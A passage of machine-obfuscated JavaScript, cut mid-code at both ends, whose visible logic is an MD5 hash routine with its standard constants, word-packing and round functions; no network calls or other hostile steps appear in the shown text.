_0xf48833[_0x3ad382(0x15a)](_0x14a1b0,_0x311e74)},'TmJhE':_0xf48833[_0x12a5ff(0x1a3)]};function _0x8652b6(_0x3e0350,_0x27e64f){const _0x4aeab3=_0x12a5ff;return _0xf48833[_0x4aeab3(0xc4)](_0x3e0350<<_0x27e64f,_0x3e0350>>>_0xf48833[_0x4aeab3(0x213)](0x356d8,0x356f8)-_0x27e64f)}function _0x3d63f1(_0x460bfc,_0x43c27c){const _0x3df5a8=_0x12a5ff,_0x3ecd9d=_0xf48833[_0x3df5a8(0x13d)][_0x3df5a8(0xe9)]('|');let _0x1ddd3b=0x0;while(!![]){switch(_0x3ecd9d[_0x1ddd3b++]){case'0':return _0xf48833[_0x3df5a8(0x21d)](_0x334aaf,_0x44d5ff)?_0x48cf52&0x40000000?_0xf48833[_0x3df5a8(0x117)](_0x48cf52^0xc0000000^_0x2b13b5,_0x374ac0):_0xf48833[_0x3df5a8(0x1a7)](_0x48cf52,0x40000000)^_0x2b13b5^_0x374ac0:_0xf48833.pVivj(_0xf48833.tLBld(_0x48cf52,_0x2b13b5),_0x374ac0);continue;case'1':var _0x334aaf,_0x44d5ff,_0x2b13b5,_0x374ac0,_0x48cf52;continue;case'2':_0x374ac0=_0xf48833[_0x3df5a8(0x223)](_0x43c27c,0x80000000);continue;case'3':_0x334aaf=_0xf48833[_0x3df5a8(0x12f)](_0x460bfc,0x40000000);continue;case'4':_0x44d5ff=_0x43c27c&0x40000000;continue;case'5':if(_0xf48833[_0x3df5a8(0x223)](_0x334aaf,_0x44d5ff))return _0xf48833[_0x3df5a8(0x17c)](_0xf48833.EdcNe(_0x48cf52,0x80000000)^_0x2b13b5,_0x374ac0);continue;case'6':_0x2b13b5=_0xf48833[_0x3df5a8(0x10d)](_0x460bfc,0x80000000);continue;case'7':_0x48cf52=_0xf48833.qRrLS(_0xf48833.nEPDC(_0x460bfc,0x3fffffff),_0x43c27c&0x3fffffff);continue}break}}function _0x7dc107(_0x13a993,_0x51a0ee,_0x106c42){return _0xf48833.hVtQA(_0x13a993&_0x51a0ee,_0xf48833.nEPDC(~_0x13a993,_0x106c42))}function _0x27494e(_0x456c46,_0x445fed,_0x3276d6){const _0x191eca=_0x12a5ff;return _0xf48833[_0x191eca(0xc4)](_0xf48833[_0x191eca(0x159)](_0x456c46,_0x3276d6),_0xf48833[_0x191eca(0x223)](_0x445fed,~_0x3276d6))}function _0x50a962(_0x4b104d,_0x591488,_0xfa344a){const _0x201bd8=_0x12a5ff;return _0xf48833[_0x201bd8(0xfc)](_0xf48833[_0x201bd8(0x206)](_0x4b104d,_0x591488),_0xfa344a)}function _0x4d1f8f(_0x193ed5,_0x269bd1,_0x5db938){const _0x5dfbaf=_0x12a5ff;return _0x172249[_0x5dfbaf(0x1c7)](_0x269bd1,_0x172249[_0x5dfbaf(0xdc)](_0x193ed5,~_0x5db938))}function _0x530265(_0x3021c7,_0x3b3821,_0x1087f0,_0x4c09c7,_0x4ac1d9,_0x64411b,_0x3c868d){const _0x38aabf=_0x12a5ff;return _0x3021c7=_0xf48833[_0x38aabf(0x1d7)](_0x3d63f1,_0x3021c7,_0xf48833.veqRz(_0x3d63f1,_0xf48833[_0x38aabf(0x111)](_0x3d63f1,_0xf48833[_0x38aabf(0x1cc)](_0x7dc107,_0x3b3821,_0x1087f0,_0x4c09c7),_0x4ac1d9),_0x3c868d)),_0xf48833[_0x38aabf(0x1a4)](_0x3d63f1,_0x8652b6(_0x3021c7,_0x64411b),_0x3b3821)}function _0x39cb27(_0x2d8288,_0x1e2462,_0x17d5de,_0x5b1e41,_0x169301,_0x3aeed8,_0x1bab75){const _0x5ac725=_0x12a5ff;return _0x2d8288=_0x172249[_0x5ac725(0x12a)](_0x3d63f1,_0x2d8288,_0x3d63f1(_0x172249[_0x5ac725(0x132)](_0x3d63f1,_0x172249.uMWon(_0x27494e,_0x1e2462,_0x17d5de,_0x5b1e41),_0x169301),_0x1bab75)),_0x172249[_0x5ac725(0x132)](_0x3d63f1,_0x172249[_0x5ac725(0x132)](_0x8652b6,_0x2d8288,_0x3aeed8),_0x1e2462)}function _0x3d3763(_0x30736a,_0xc09e4,_0x307d4f,_0x2a785a,_0x405f6a,_0x426f34,_0x3bb929){const _0x4d98e4=_0x12a5ff;return _0x30736a=_0x3d63f1(_0x30736a,_0xf48833[_0x4d98e4(0x228)](_0x3d63f1,_0xf48833.rVzJG(_0x3d63f1,_0x50a962(_0xc09e4,_0x307d4f,_0x2a785a),_0x405f6a),_0x3bb929)),_0x3d63f1(_0xf48833[_0x4d98e4(0x195)](_0x8652b6,_0x30736a,_0x426f34),_0xc09e4)}function _0x50476f(_0x18fdb1,_0x51d1df,_0x2f57fe,_0x3275ed,_0x2d24bb,_0x48de46,_0x46e8f0){const _0x47240c=_0x12a5ff;return _0x18fdb1=_0x172249[_0x47240c(0x132)](_0x3d63f1,_0x18fdb1,_0x172249[_0x47240c(0x132)](_0x3d63f1,_0x172249.diuOr(_0x3d63f1,_0x172249[_0x47240c(0x1d0)](_0x4d1f8f,_0x51d1df,_0x2f57fe,_0x3275ed),_0x2d24bb),_0x46e8f0)),_0x3d63f1(_0x172249[_0x47240c(0x12a)](_0x8652b6,_0x18fdb1,_0x48de46),_0x51d1df)}function _0x4e3cbd(_0x35204b,_0x16bc60,_0x2f5ed7,_0x9c3b9d,_0x5ea38f){const _0x1437fe=_0x12a5ff;var _0xf2b796;_0x16bc60=_0xf48833[_0x1437fe(0xea)](0xe1b71,0xe1b72);var _0x4074d9=_0x35204b[_0x1437fe(0x142)],_0x1bcf46=_0xf48833[_0x1437fe(0x1d2)](_0x4074d9,_0xf48833[_0x1437fe(0x206)](0xace95,0xace9d));_0x2f5ed7=_0xf48833[_0x1437fe(0xe0)](_0xf48833[_0x1437fe(0x1b7)](0xee08f,0xee08c),_0xf48833[_0x1437fe(0x1b7)](0xbfd6e,0xbfd6a));var _0x12e1bc=_0xf48833.sVEoe(_0x1bcf46-_0xf48833[_0x1437fe(0x237)](_0x1bcf46,0x34c86^0x34cc6),_0xf48833.SNTgv(0xa8f31,0xa8f71)),_0x12daca=_0xf48833[_0x1437fe(0x10f)](_0x12e1bc+_0xf48833.bUCHY(0xeafaf,0xeafae),_0xf48833[_0x1437fe(0xcf)](0xe88b9,0xe88a9)),_0x88ba1d=_0xf48833[_0x1437fe(0x1c6)](Array,_0xf48833[_0x1437fe(0x239)](_0x12daca,_0xf48833.lypho(0xbf32d,0xbf32c)));_0x9c3b9d=_0xf48833[_0x1437fe(0x1b2)](0xdeb4b,0xdeb42);var _0x19777a=_0xf48833[_0x1437fe(0x1cd)](0x7c26e,0x7c26e);_0x5ea38f=_0xf48833.bUCHY(0x6cc2a,0x6cc28)+_0xf48833.RddQK(0x860fa,0x860fc);var _0x4ae079=_0xf48833.EqDzR(0x414c4,0x414c4);while(_0xf48833[_0x1437fe(0x171)](_0x4ae079,_0x4074d9)){_0xf2b796=_0xf48833[_0x1437fe(0xc6)](_0x4ae079-_0xf48833.sToPu(_0x4ae079,_0xf48833[_0x1437fe(0x120)](0xe4e79,0xe4e7d)),0xb2f64^0xb2f60),_0x19777a=_0xf48833[_0x1437fe(0x201)](_0x4ae079,_0xf48833.bDGwv(0x9b872,0x9b876))*(0x2810b^0x28103),_0x88ba1d[_0xf2b796]=_0xf48833[_0x1437fe(0x107)](_0x88ba1d[_0xf2b796],_0xf48833[_0x1437fe(0x210)](_0x35204b[_0x1437fe(0x193)](_0x4ae079),_0x19777a)),_0x4ae079++}return _0xf2b796=_0xf48833[_0x1437fe(0x15c)](_0xf48833[_0x1437fe(0x188)](_0x4ae079,_0xf48833[_0x1437fe(0x106)](_0x4ae079,_0xf48833[_0x1437fe(0x18d)](0xb285b,0xb285f))),_0xf48833[_0x1437fe(0xef)](0x54559,0x5455d)),_0x19777a=_0xf48833[_0x1437fe(0x138)](_0xf48833.nFKyh(_0x4ae079,_0xf48833[_0x1437fe(0x189)](0xcae33,0xcae37)),0x75ff4^0x75ffc),_0x88ba1d[_0xf2b796]=_0xf48833.krbkg(_0x88ba1d[_0xf2b796],_0xf48833[_0x1437fe(0x210)](0xd93d0^0xd9350,_0x19777a)),_0x88ba1d[_0xf48833[_0x1437fe(0x166)](_0x12daca,_0xf48833.bpehK(0xc9e30,0xc9e32))]=_0x4074d9<<(0x7f75d^0x7f75e),_0x88ba1d[_0xf48833[_0x1437fe(0x188)](_0x12daca,_0xf48833[_0x1437fe(0x158)](0x91c62,0x91c63))]=_0x4074d9>>>_0xf48833.MwERk(0x43783,0x4379e),_0x88ba1d}function _0xa17836(_0x462014){const _0x76c9d=_0x12a5ff;var _0x298517='',_0x549ed8='',_0x2e13dc,_0xa0f6af;for(_0xa0f6af=0x8473e^0x8473e;_0x172249[_0x76c9d(0x233)](_0xa0f6af,_0x172249[_0x76c9d(0x1c7)](0xb18ae,0xb18ad));_0xa0f6af++){_0x2e13dc=_0x172249.ErqFX(_0x172249[_0x76c9d(0x214)](_0x462014,_0x172249.hXGDv(_0xa0f6af,_0x172249[_0x76c9d(0x169)](0xef3ef,0xef3e7))),_0x172249[_0x76c9d(0x169)](0x4e0d3,0x4e02c)),_0x549ed8=_0x172249.xAVhw('0',_0x2e13dc[_0x172249[_0x76c9d(0x1a6)]](_0x172249[_0x76c9d(0x1c7)](0x1968b,0x1969b))),_0x298517=_0x172249.OCwnv(_0x298517,_0x549ed8[_0x172249.AHOKv](_0x172249.heCos(_0x549ed8[_0x172249[_0x76c9d(0x14c)]],_0x172249[_0x76c9d(0x169)](0xd5d6c,0xd5d6e)),0x62f35^0x62f37))}return _0x298517}var _0x566ec0=_0xf48833[_0x12a5ff(0xdb)](_0xf48833.qDMcy(0x96f5c,0x96f5e),_0xf48833[_0x12a5ff(0x146)](0x5e089,0x5e08d)),_0xfeeb13=_0xf48833[_0x12a5ff(0x17d)](Array);_0x566ec0=_0xf48833.pmXqs;var _0x2d0eb0,_0x3e50c8,_0x2fe066,_0x4a17ce,_0x1e1ee5,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0x3136ed=0x2fb29^0x2fb2e,_0x1a45eb=_0xf48833[_0x12a5ff(0x1fe)](0x5fa9a,0x5fa96),_0x2559ae=0x65f40^0x65f51,_0x30c6ef=0xcf42b^0xcf43d,_0x3e7612=_0xf48833[_0x12a5ff(0x110)](0x82c05,0x82c00),_0x58f86a=0xb7f3c^0xb7f35,_0x5afa21=_0xf48833[_0x12a5ff(0x189)](0x8e1aa,0x8e1a4),_0x2ee7ad=_0xf48833[_0x12a5ff(0x143)](0xa9096,0xa9082),_0x2b2855=_0xf48833[_0x12a5ff(0x23c)](0xf0e4c,0xf0e48),_0x483c6c=_0xf48833[_0x12a5ff(0x1b7)](0x762a2,0x762a9),_0x5144dd=_0xf48833[_0x12a5ff(0xe8)](0xe98c4,0xe98d4),_0x5677c4=_0xf48833[_0x12a5ff(0xcd)](0xb370b,0xb371c),_0x5809d7=_0xf48833[_0x12a5ff(0x18b)](0x65e2f,0x65e29),_0x3ad893=_0xf48833[_0x12a5ff(0xc5)](0x9b9c4,0x9b9ce),_0x47fdaa=_0xf48833[_0x12a5ff(0x206)](0x765e5,0x765ea),_0x136a2d=_0xf48833[_0x12a5ff(0x173)](0xa9f61,0xa9f74);_0xfeeb13=_0xf48833[_0x12a5ff(0xed)](_0x4e3cbd,_0x4b2e4b),_0x58f2b9=0x67452301,_0x3ddddc=0xefcdab89,_0x52afbb=0x98badcfe,_0x144773=0x10325476;for(_0x2d0eb0=_0xf48833[_0x12a5ff(0x145)](0x7854a,0x7854a);_0xf48833[_0x12a5ff(0x12e)](_0x2d0eb0,_0xfeeb13[_0xf48833[_0x12a5ff(0x1a3)]]);_0x2d0eb0+=_0xf48833[_0x12a5ff(0x143)](0x8e3bc,0x8e3ac)){const _0x1c3a72=_0xf48833.Nuxvg.split('|');let _0x2daed0=0x0;while(!![]){switch(_0x1c3a72[_0x2daed0++]){case'0':_0x52afbb=_0xf48833.RnhMT(_0x3d3763,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x247)](_0x2d0eb0,0x66dae^0x66da1)],_0x5144dd,0x1fa27cf8);continue;case'1':_0x58f2b9=_0xf48833[_0x12a5ff(0x232)](_0x3d3763,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0xe8)](0x9034d,0x9034c)],_0x2b2855,0xa4beea44);continue;case'2':_0x52afbb=_0xf48833[_0x12a5ff(0x170)](_0x3d63f1,_0x52afbb,_0x4a17ce);continue;case'3':_0x52afbb=_0xf48833[_0x12a5ff(0x232)](_0x39cb27,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0xf3)](_0x2d0eb0,_0xf48833.eJdLS(0x2fa91,0x2fa9e))],_0x5afa21,0xd8a1e681);continue;case'4':_0x144773=_0xf48833.RnhMT(_0x39cb27,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833.RAPsz(_0x2d0eb0,0x8b58b^0x8b585)],_0x58f86a,0xc33707d6);continue;case'5':_0x144773=_0xf48833[_0x12a5ff(0x232)](_0x530265,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+(0xee210^0xee215)],_0x1a45eb,0x4787c62a);continue;case'6':_0x3e50c8=_0x58f2b9;continue;case'7':_0x52afbb=_0xf48833[_0x12a5ff(0x1c2)](_0x3d3763,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.DMxTI(_0x2d0eb0,0x4833e^0x48339)],_0x5144dd,0xf6bb4b60);continue;case'8':_0x2fe066=_0x3ddddc;continue;case'9':_0x3ddddc=_0xf48833[_0x12a5ff(0x184)](_0x3d3763,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x1cb)](0x3e964,0x3e96a)],_0x5677c4,0xfde5380c);continue;case'10':_0x58f2b9=_0xf48833[_0x12a5ff(0x1c2)](_0x39cb27,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x1e7)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x123)](0xf0b5e,0xf0b53))],_0x3e7612,0xa9e3e905);continue;case'11':_0x3ddddc=_0xf48833[_0x12a5ff(0x1c2)](_0x39cb27,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833.HeUtU(_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ac)](0xdad50,0xdad50))],_0x2ee7ad,0xe9b6c7aa);continue;case'12':_0x52afbb=_0x39cb27(_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x1c8)](_0x2d0eb0,0x6ff81^0x6ff86)],_0x5afa21,0x676f02d9);continue;case'13':_0x3ddddc=_0x50476f(_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x1bd)](0x9d55f,0x9d552)],_0x136a2d,0x4e0811a1);continue;case'14':_0x3ddddc=_0xf48833[_0x12a5ff(0xd6)](_0x39cb27,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+(0x91f79^0x91f75)],_0x2ee7ad,0x8d2a4c8a);continue;case'15':_0x3ddddc=_0xf48833[_0x12a5ff(0x184)](_0x50476f,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833.eJdLS(0x1c3a8,0x1c3ad)],_0x136a2d,0xfc93a039);continue;case'16':_0x52afbb=_0xf48833[_0x12a5ff(0x21c)](_0x530265,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x19a)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1bb)](0x3d30b,0x3d309))],_0x2559ae,0x242070db);continue;case'17':_0x52afbb=_0x50476f(_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0x2d0eb0+(0xaa87a^0xaa870)],_0x47fdaa,0xffeff47d);continue;case'18':_0x3ddddc=_0xf48833.Ikzjf(_0x530265,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x158)](0xa465a,0xa465d)],_0x30c6ef,0xfd469501);continue;case'19':_0x3ddddc=_0xf48833[_0x12a5ff(0x207)](_0x530265,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0x1e7)](_0x2d0eb0,_0xf48833.MwERk(0x26a35,0x26a36))],_0x30c6ef,0xc1bdceee);continue;case'20':_0x144773=_0xf48833[_0x12a5ff(0x21c)](_0x3d3763,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0xd3)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ce)](0x2abed,0x2abe5))],_0x483c6c,0x8771f681);continue;case'21':_0x52afbb=_0xf48833.gMBFG(_0x50476f,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x118)](0xaa289,0xaa287)],_0x47fdaa,0xab9423a7);continue;case'22':_0x58f2b9=_0x39cb27(_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0xf1)](0xd6f1f,0xd6f1a)],_0x3e7612,0xd62f105d);continue;case'23':_0x144773=_0x39cb27(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+(0xdedd9^0xdeddf)],_0x58f86a,0xc040b340);continue;case'24':_0x144773=_0xf48833[_0x12a5ff(0x1aa)](_0x530265,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x23f)](0x4910e,0x4910f)],_0x1a45eb,0xe8c7b756);continue;case'25':_0x58f2b9=_0xf48833[_0x12a5ff(0x1aa)](_0x50476f,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833.alXKC(_0x2d0eb0,_0xf48833[_0x12a5ff(0x246)](0x3c65f,0x3c657))],_0x5809d7,0x6fa87e4f);continue;case'26':_0x3ddddc=_0xf48833[_0x12a5ff(0x24b)](_0x50476f,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0xf3)](_0x2d0eb0,_0xf48833.JJmkq(0x7a013,0x7a01a))],_0x136a2d,0xeb86d391);continue;case'27':_0x52afbb=_0xf48833[_0x12a5ff(0x21c)](_0x50476f,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0x2d0eb0+(0x79b0b^0x79b0d)],_0x47fdaa,0xa3014314);continue;case'28':_0x52afbb=_0xf48833[_0x12a5ff(0x217)](_0x530265,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x204)](_0x2d0eb0,_0xf48833.bZhLv(0x3df06,0x3df0c))],_0x2559ae,0xffff5bb1);continue;case'29':_0x58f2b9=_0xf48833[_0x12a5ff(0x24b)](_0x50476f,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0xe8)](0xd6b97,0xd6b9b)],_0x5809d7,0x655b59c3);continue;case'30':_0x58f2b9=_0xf48833[_0x12a5ff(0xd6)](_0x39cb27,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b9)](_0x2d0eb0,0xe33e1^0xe33e8)],_0x3e7612,0x21e1cde6);continue;case'31':_0x52afbb=_0xf48833[_0x12a5ff(0x20b)](_0x50476f,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x231)](0x4348a,0x43488)],_0x47fdaa,0x2ad7d2bb);continue;case'32':_0x58f2b9=_0xf48833[_0x12a5ff(0x21c)](_0x50476f,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833.qRrLS(_0x2d0eb0,_0xf48833.euOsW(0xe7c54,0xe7c50))],_0x5809d7,0xf7537e82);continue;case'33':_0x3ddddc=_0xf48833[_0x12a5ff(0xbf)](_0x39cb27,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x20c)](0xa29ef,0xa29e7)],_0x2ee7ad,0x455a14ed);continue;case'34':_0x58f2b9=_0xf48833.jmxYi(_0x3d63f1,_0x58f2b9,_0x3e50c8);continue;case'35':_0x3ddddc=_0xf48833.Mmlpu(_0x39cb27,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833.tILHB(_0x2d0eb0,0x8b410^0x8b414)],_0x2ee7ad,0xe7d3fbc8);continue;case'36':_0x52afbb=_0xf48833[_0x12a5ff(0x20b)](_0x3d3763,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.bEcPW(_0x2d0eb0,_0xf48833[_0x12a5ff(0x13e)](0x99335,0x99336))],_0x5144dd,0xd4ef3085);continue;case'37':_0x58f2b9=_0xf48833[_0x12a5ff(0xbf)](_0x530265,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0xd5)](_0x2d0eb0,_0xf48833.ZhkmU(0x4c8f3,0x4c8f7))],_0x3136ed,0xf57c0faf);continue;case'38':_0x58f2b9=_0x530265(_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x112)](_0x2d0eb0,0x3c3b3^0x3c3b3)],_0x3136ed,0xd76aa478);continue;case'39':_0x58f2b9=_0xf48833.Mmlpu(_0x50476f,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833.jfsKn(_0x2d0eb0,0xba3f2^0xba3f2)],_0x5809d7,0xf4292244);continue;case'40':_0x144773=_0xf48833.qtKrZ(_0x39cb27,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0xd3)](_0x2d0eb0,0x8021c^0x8021e)],_0x58f86a,0xfcefa3f8);continue;case'41':_0x52afbb=_0xf48833.RnhMT(_0x39cb27,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x11b)](_0x2d0eb0,_0xf48833[_0x12a5ff(0xc5)](0x6bc79,0x6bc7a))],_0x5afa21,0xf4d50d87);continue;case'42':_0x58f2b9=_0x530265(_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+(0xcea83^0xcea8b)],_0x3136ed,0x698098d8);continue;case'43':_0x58f2b9=_0xf48833[_0x12a5ff(0xd6)](_0x3d3763,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833.qgjMV(_0x2d0eb0,0xcb2a9^0xcb2ac)],_0x2b2855,0xfffa3942);continue;case'44':_0x144773=_0xf48833[_0x12a5ff(0x1b5)](_0x39cb27,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0xc1)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ac)](0x65723,0x65729))],_0x58f86a,0x2441453);continue;case'45':_0x144773=_0x3d3763(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x213)](0x4566a,0x45666)],_0x483c6c,0xe6db99e5);continue;case'46':_0x3ddddc=_0xf48833.rVzJG(_0x3d63f1,_0x3ddddc,_0x2fe066);continue;case'47':_0x58f2b9=_0xf48833.TCPBZ(_0x3d3763,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x137)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x180)](0x86c60,0x86c69))],_0x2b2855,0xd9d4d039);continue;case'48':_0x144773=_0xf48833[_0x12a5ff(0x21e)](_0x50476f,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x209)](_0x2d0eb0,0x84a2e^0x84a29)],_0x3ad893,0x432aff97);continue;case'49':_0x144773=_0x530265(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+_0xf48833.qDMcy(0x57c4a,0x57c47)],_0x1a45eb,0xfd987193);continue;case'50':_0x3ddddc=_0xf48833.TCPBZ(_0x3d3763,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0x10e)](_0x2d0eb0,0x41bcb^0x41bcd)],_0x5677c4,0x4881d05);continue;case'51':_0x58f2b9=_0xf48833[_0x12a5ff(0x1b5)](_0x3d3763,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x1b2)](0x9d06d,0x9d060)],_0x2b2855,0x289b7ec6);continue;case'52':_0x52afbb=_0x530265(_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.DMxTI(_0x2d0eb0,_0xf48833[_0x12a5ff(0x1bf)](0x219db,0x219d5))],_0x2559ae,0xa679438e);continue;case'53':_0x52afbb=_0x3d3763(_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.zXnok(_0x2d0eb0,_0xf48833[_0x12a5ff(0x23c)](0x67351,0x6735a))],_0x5144dd,0x6d9d6122);continue;case'54':_0x144773=_0xf48833[_0x12a5ff(0x21e)](_0x50476f,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b4)](_0x2d0eb0,0xea7d1^0xea7de)],_0x3ad893,0xfe2ce6e0);continue;case'55':_0x52afbb=_0xf48833.TIaGc(_0x39cb27,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x17a)](_0x2d0eb0,_0xf48833.EdcNe(0x4877c,0x48777))],_0x5afa21,0x265e5a51);continue;case'56':_0x144773=_0x50476f(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b4)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ef)](0x7bfaf,0x7bfac))],_0x3ad893,0x8f0ccc92);continue;case'57':_0x144773=_0xf48833[_0x12a5ff(0xff)](_0x3d63f1,_0x144773,_0x1e1ee5);continue;case'58':_0x52afbb=_0xf48833.tlFtZ(_0x530265,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.jurdX(_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ce)](0x35ffb,0x35ffd))],_0x2559ae,0xa8304613);continue;case'59':_0x1e1ee5=_0x144773;continue;case'60':_0x3ddddc=_0xf48833[_0x12a5ff(0xf4)](_0x530265,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833.FeTgx(_0x2d0eb0,0x64fc6^0x64fc9)],_0x30c6ef,0x49b40821);continue;case'61':_0x58f2b9=_0xf48833[_0x12a5ff(0xc7)](_0x530265,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b0)](_0x2d0eb0,0x8bd9c^0x8bd90)],_0x3136ed,0x6b901122);continue;case'62':_0x3ddddc=_0x3d3763(_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833.YmwPf(_0x2d0eb0,_0xf48833[_0x12a5ff(0xfe)](0xca011,0xca01b))],_0x5677c4,0xbebfbc70);continue;case'63':_0x4a17ce=_0x52afbb;continue;case'64':_0x3ddddc=_0xf48833[_0x12a5ff(0x203)](_0x530265,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0xd3)](_0x2d0eb0,_0xf48833.MONcy(0xb7c8e,0xb7c85))],_0x30c6ef,0x895cd7be);continue;case'65':_0x58f2b9=_0x39cb27(_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0xe3)](0x24026,0x24027)],_0x3e7612,0xf61e2562);continue;case'66':_0x144773=_0x3d3763(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x17a)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1d6)](0x63500,0x63504))],_0x483c6c,0x4bdecfa9);continue;case'67':_0x3ddddc=_0xf48833.jsYAW(_0x3d3763,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0x18f)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1b7)](0x57404,0x57406))],_0x5677c4,0xc4ac5665);continue;case'68':_0